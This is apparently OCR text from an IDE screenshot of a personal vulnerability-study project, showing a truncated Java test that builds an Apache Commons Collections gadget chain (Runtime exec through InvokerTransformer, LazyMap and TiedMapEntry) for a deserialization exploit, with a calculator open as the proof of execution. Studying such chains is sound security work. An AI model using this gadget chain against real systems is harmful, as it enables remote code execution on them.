 CC2Test.java
CC2Test2.java
PriorityQueue.java
pom.xml (CC2)
Maven
noter\我的坚果云\JAVA\Vuln\Code\vulAn
22 public class CC2Test {
21 1 1
23 public static String path = "ser.bin";
24
public static void main(String[] args) throws NoSuchFieldException
Transformer<Object,Object>[] transformer = new Transformer[]{
new ConstantTransformer<Object,Object>(Runtime.class)
new InvokerTransformer( methodName: "getMethod", new C
new InvokerTransformer( methodName: "invoke",new Class
new InvokerTransformer( methodName: "exec",new Class[]
};
ChainedTransformer<Object> chainedTransformer = new ChainedTr
HashMap<Object, Object> map = new HashMap<>();
// LazyMap的获取方法变了
Map lazyMap = LazyMap.lazyMap(map,new ConstantTransformer( con
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "11
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry,"222");
lazyMap.remove( key: "111");
Class aClass = LazyMap.class;
Field factory = aClass.getDeclaredField( name: "factory");
factory.setAccessible(true);
49 factory.set(lazyMap,chainedTransformer);
50
51 // serialize(hashMap);
52 deserialize();
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Profiles
CC1
CC2
Lifecycle
Plugins
Dependencies
org.apache.commons:commons-collections4:4.0
CC3
CC6
fastjson1.2.24
vulAnalysis (root)
S 中 °,